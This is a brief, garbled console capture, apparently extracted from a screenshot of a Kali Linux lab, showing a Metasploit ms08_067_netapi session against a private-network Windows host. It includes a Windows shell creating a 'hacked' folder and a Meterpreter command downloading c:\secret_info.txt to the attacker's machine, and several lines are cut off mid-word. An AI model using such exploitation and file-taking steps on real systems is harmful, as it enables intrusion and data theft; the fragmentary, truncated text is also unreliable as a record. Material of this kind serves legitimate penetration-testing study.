 3 File(s) 26 bytes
4 Dir(s) 15,098,232,832 bytes free
C:\>mkdir hacked
mkdir hacked
C:\>exit
meterpreter > download c:\\secret_info.txt /home/
[*] downloading: c:\secret_info.txt -> /home//secre
[*] downloaded : c:\secret_info.txt -> /home//secre
meterpreter > exit
KALI LINU
[*] Shutting down Meterpreter...
[*] 192.168.12.129 - Meterpreter session 1 closed.
msf exploit(ms08_067_netapi) > back
msf>
[1]+ Stopped msfconsole
root@kali:~# cd /h
root@kali: ~